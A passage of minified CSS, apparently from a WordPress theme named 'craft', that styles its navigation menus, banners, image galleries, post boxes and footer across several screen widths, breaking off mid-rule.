.sb-icon-search{background:var(--wpr-bg-17b447ce-37c3-457f-8cf2-8463930fca4b) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:var(--wpr-bg-83bae3dc-94c6-4c81-813d-6f33a9055206) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:var(--wpr-bg-d3533c85-3269-4f47-8573-4a5afa2b04d5) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:var(--wpr-bg-3cf386c2-5202-465c-ac3e-379fb1537fcf) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:var(--wpr-bg-755612b2-7e12-4b73-ba67-3859103c8590) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:var(--wpr-bg-35657f5a-c474-423c-a447-c7bbd6c0b489) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:var(--wpr-bg-2bf4a891-5f53-4f85-bac2-5225ffa1e9f7) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:var(--wpr-bg-8059e80a-de44-4642-b319-8928eebee309) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:var(--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982)}#sub_nav{background:#383229;height:38px;padding:5px 0 2px 0}.sub_right{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:220px!important;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.social_mid{float:left;width:140px;margin:-5px 0 0 69%;display:none}.social_mid img{float:left;margin:0 2px 0 3px}.social_mid h2{display:none}.sub_left{width:68%;height:20px;float:none;margin:5px auto}.sub_left img{width:100%;height:100%;padding:0;margin:0 0 0 -8%;float:left}.header{display:none}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(../../../../../../../../../../../themes/craft/images/patt_1.png);padding:5px 12px 12px 4px;height:auto}.banner_left img{margin:0 0 0 6px}.banner_mid{width:100%;z-index:1;padding-bottom:20px;padding-top:10px;float:none;height:auto;overflow:hidden}.banner_right{float:none;width:98%;padding:5px 12px 12px;height:auto!important;overflow:hidden}.banner_mid h4{background:url(../../../../../../../../../../../themes/craft/images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 12px 0;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_right ul li{color:#383229;float:left;width:40%;height:32%;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 12px 10px 3%;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray;margin:0 0 0 2%}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px 7px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 10px 4.4%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:90%;height:auto}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.news_bar{background:var(--wpr-bg-cb587f78-04ae-4f7b-b978-d13ccc5cb615) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:96%;height:32px;border:none;padding:0 5px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(../../../../../../../../../../../themes/craft/images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:33.4%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_two{float:left;width:31%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_three{float:left!important;width:31%!important;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0}.latest_top a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_down a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_two_main{padding:0 0 12px;width:98%;margin:0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_one_main{margin:-20px 0 12px;width:99%;overflow:hidden;text-align:center}.latest_one h4{background:url(../../../../../../../../../../../themes/craft/images/clip_one.png) no-repeat;color:#521111;font:normal 20px/22px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:64%;height:90px;padding:15px 0 0 55px;margin:10px 0 0 3px}.latest_two h4{background:var(--wpr-bg-c67e2563-4474-44da-9dec-990d50dcd5a4) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.4%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three h4{background:var(--wpr-bg-7535b89a-58ed-4697-81ef-a1ee2fd753b6) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.5%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_part{width:100%;margin:0;overflow:hidden;background:var(--wpr-bg-df34b123-4afc-434c-aaef-c74fa7a9eace)}.down_box{width:32%;float:left;margin:0 3px;overflow:hidden}.down_main{width:100%;margin:0;overflow:hidden;padding:12px 0}.down_right{width:86%;float:left;margin:7px 0 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_one{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_mid{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer{background:#c8c9cb;height:auto;margin:0;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin:13px 0 0 0}.sub:focus{outline:none!important}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:42%;height:32%;float:none;display:inline-block;margin:0 0 25px 4.5%}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.related_one a{display:table}}@media screen and (min-width:768px) and (max-width:970px){.banner_right ul li{color:#383229;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}tabs>nav>tab{padding:10px 12px 10px 12px!important;margin:6px 8px 0 0}.tab_up_one{width:19%;display:inline-block;margin:0 0 5px 1.6%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tag_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.righttag{width:55%;float:left}.lefttag{width:44%;float:right}.footer{background:var(--wpr-bg-c9ddc3da-e6db-4efa-9dd1-14520bf50828) repeat-x left top;height:auto;margin:5px 0 0}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 10px!important;position:absolute;overflow:hidden}.related_one{width:28%;height:32%;float:left;margin:0 10px 22px 2.4%}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;float:left;margin:0 0 18px 2%;height:32%}.recent_top img{margin:0 0 7px;width:100%;height:auto}.latest_one{float:left;width:33%;padding:0 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 5px}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 10px 0 0;border-radius:10px;width:40%;height:auto}.latest_one_main{margin:12px auto;width:94%;overflow:hidden}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px;width:40%;height:auto}.banner_left{float:left;width:33%;background:var(--wpr-bg-68495739-5229-4e2a-8fe9-c48ebead6774);padding:5px 18px 12px 6px;height:auto;min-height:445px}.banner_mid{width:40%;z-index:1;padding-bottom:15px;float:left;height:auto;overflow:hidden;min-height:445px}.nav_table{background:none!important;height:0!important}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignleft,img.alignleft{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignright,img.alignright{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:75%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}.sub_left{float:left;width:38%;padding:12px 0 0 10px}.sub_left img{width:100%;height:auto;margin:5px 0 0 45px}.social_mid{float:left;width:150px;margin-left:80px;margin-top:6px}.wp-caption img{margin:5px 5px 0;max-width:98%;height:auto!important}.nav>li>.subnav{display:none;position:absolute;top:100%;left:0;z-index:100!important;margin:0;padding:0;width:120px!important;padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;background:var(--wpr-bg-60e57743-42bc-4fdc-8252-6f71d5ce32b7)}.main-navigation ul li.paper-plane{background:var(--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:var(--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:var(--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:var(--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e) no-repeat left!important;background-color:#5279a0!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}.nav_one a{color:#383229;font:normal 12px/28px Arial,Helvetica,sans-serif!important;padding:0 18px 0 10px;text-transform:uppercase;background:var(--wpr-bg-5acea97d-4f06-49e2-8194-a5c2010d7378) no-repeat right}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:var(--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982)}.banner_right{float:right;width:20.5%;padding:5px 12px 12px;min-height:445px}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.latest_box{width:98.5%;margin:0 auto;overflow:hidden;background:var(--wpr-bg-eb6bd141-b9a3-43af-9cf0-0791a58faba4) left top #A6AA3B;padding:13px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.banner_left h4{background:var(--wpr-bg-0baec3e6-eb7f-4999-8820-e3b8fa2877cd) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:150px!important;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_mid h4{background:var(--wpr-bg-a0bb60eb-d477-4e9b-bcd0-73434d0c1178) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:150Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:100%;height:auto}.banner_one img{width:120px}.latest_two h4{background:url(../../../../../../../../../../../themes/craft/images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(../../../../../../../../../../../themes/craft/images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.foot_three{width:22%;float:left}.footer_main{width:82%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.foot_four{width:27%;float:right}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.banner_one a{color:#cc1212;font:bold 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_right h4{background:var(--wpr-bg-f87ae764-ae24-4876-8987-920377ac00a1) no-repeat;color:#3a3428;font:normal 20px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.middle_part{width:94%;margin:0 auto;overflow:hidden;height:auto;padding:22px 0 20px 0}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left h2 img,.middle_mid h2 img{width:116px;height:auto}.middle_right h2 img{width:96%;height:auto}.middle_right{width:38%;float:left;margin:0 0 0 30px}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.middle_mid{float:left;width:15%;margin:0 0 0 30px}.banner_one{display:inline-block;width:40%;height:32%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px;border:#ddd 1px solid;text-align:center!important;margin:8px 4px 0 2.5%;border-radius:10px}.cate_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.latest_one h4{background:var(--wpr-bg-f8f329d4-c3c7-41a3-acbf-7d3b108cc03a) no-repeat;color:#521111;font:normal 22px/24px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:180Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:var(--wpr-bg-d9bf3f77-435d-4655-8366-dee08950370a) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:140Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:var(--wpr-bg-d39760e8-be74-4a4b-b8fb-6c48ed15b499) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:135Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 7px}.down_box{width:29%;float:left;margin:0 10px 0 20px;overflow:hidden}.sub_right{float:right;width:30%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 